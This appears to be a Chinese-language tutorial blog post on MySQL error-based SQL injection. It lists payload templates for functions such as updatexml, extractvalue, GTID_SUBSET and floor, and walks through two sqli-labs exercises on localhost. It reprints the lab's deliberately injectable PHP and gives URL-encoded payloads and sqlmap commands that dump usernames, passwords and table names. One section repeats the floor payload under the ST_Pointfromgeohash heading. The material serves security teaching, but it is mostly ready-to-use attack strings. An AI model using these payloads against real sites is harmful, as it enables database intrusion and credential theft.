目录
1.报错注入七大常用函数
1)ST_LatFromGeoHash (mysql>=5.7.x)
2)ST_LongFromGeoHash (mysql>=5.7.x)
3)GTID (MySQL >= 5.6.X - 显错<=200)
3.1 GTID
3.2 函数详解
3.3 注入过程( payload )
4)ST_Pointfromgeohash (mysql>=5.7)
5)floor(8.x>mysql>5.0)
6)extractvalue
7)updatexml
2.案例一
1)代码
2)查看在那个数据库里面
3)查看有多少列
4)查看用户名和密码
编辑 5)截取数据库的表名
编辑
3.案例二

1)代码
2)使用sqlmap注入
3)查看所有数据库
4)查看数据库里面的表
1.报错注入七大常用函数
1)ST_LatFromGeoHash (mysql>=5.7.x)
and ST_LatFromGeoHash(concat(0x7e,(),0x7e))--+
2)ST_LongFromGeoHash (mysql>=5.7.x)
and ST_LongFromGeoHash(concat(0x7e,(),0x7e))--+
3)GTID (MySQL >= 5.6.X - 显错<=200)


3.1 GTID
GTID是MySQL数据库每次提交事务后生成的一个全局事务标识符,GTID不仅在本服务器上是唯一的,其在复制拓扑中也是唯一的
GTID_SUBSET() 和 GTID_SUBTRACT()函数
3.2 函数详解
GTID_SUBSET() 和 GTID_SUBTRACT() 函数,我们知道他的输入值是 GTIDset ,当输入有误时,就会报错。
GTID_SUBSET( set1 , set2 ) - 若在 set1 中的 GTID,也在 set2 中,返回 true,否则返回 false ( set1 是 set2 的子集)
GTID_SUBTRACT( set1 , set2 ) - 返回在 set1 中,不在 set2 中的 GTID 集合 ( set1 与 set2 的差集)
3.3 注入过程( payload )
GTID_SUBSET函数
') or gtid_subset(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
GTID_SUBTRACT
') or gtid_subtract(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
4)ST_Pointfromgeohash (mysql>=5.7)
or (select 1 from (select count(*),concat(0x7e,(),0x7e,floor(rand(0) * 2))x from information_schema.tables group by x)a)--+
5)floor(8.x>mysql>5.0)
or (select 1 from (select count(*),concat(0x7e,(),0x7e,floor(rand(0) * 2))x from information_schema.tables group by x)a)--+
6)extractvalue
and extractvalue(1,concat(0x7e,())) --+一共可以接收两个参数,报错位置在第二个参数
7)updatexml
and updatexml(1,concat(0x7e,(),0x7e),1) --+一共可以接收三个参数,报错位置在第二个参数.
2.案例一
1)代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
2)查看在那个数据库里面
http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20user()),0x7e),1)--+http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20user()),0x7e),1)--+

3)查看有多少列
http://127.0.0.1/sqllabc/Less-1/?id=1%27%20order%20by%203--+

4)查看用户名和密码
http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20concat(username,0x3a,password)from%20users),0x7e),1)--+
 由于报错,子查询超过一行,需要修改的结果如下:
由于报错,子查询超过一行,需要修改的结果如下:
http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20concat(username,0x3a,password)from%20users%20limit%200,1),0x7e),1)--+
 5)截取数据库的表名
5)截取数据库的表名
http://127.0.0.1/sqllabc/Less-1/?id=1%27%20and%20updatexml(1,substring((concat(0x7e,(select%20group_concat(table_name)from%20information_schema.tables%20where%20table_schema=%27security%27),0x7e)),1,32),1)--+
3.案例二
1)代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-2 **Error Based- Intiger**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else
{
echo "Please input the ID as parameter with numeric value";
}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-2.jpg" /></center>
</body>
</html>
2)使用sqlmap注入
C:\Python27\sqlmap>python sqlmap.py -u http://127.0.0.1/sqllabc/Less-2/?id=1

SQLMap在50个HTTP(s)请求中识别出了以下注入点

3)查看所有数据库
C:\Python27\sqlmap>python sqlmap.py -u http://127.0.0.1/sqllabc/Less-2/?id=1 --dbs


4)查看数据库里面的表
C:\Python27\sqlmap>python sqlmap.py -u http://127.0.0.1/sqllabc/Less-2/?id=1 -D security --tables